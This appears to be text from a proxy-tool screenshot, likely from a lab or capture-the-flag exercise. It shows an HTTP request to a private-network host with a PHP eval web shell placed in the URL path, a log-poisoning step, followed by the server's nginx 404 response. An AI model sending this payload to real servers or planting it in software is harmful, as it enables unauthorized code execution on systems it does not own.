 请求
Pretty Raw \n Actions
1 GET /<?php @eval($_POST[shell]);?> HTTP/1.1
2 Host: 172.16.17.146
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
9 Connection: close
10
11
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.6.2
3 Date: Tue, 14 Jun 2022 22:08:06 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 570
7
8 <html>
9 <head>
<title>
404 Not Found
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
404 Not Found
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21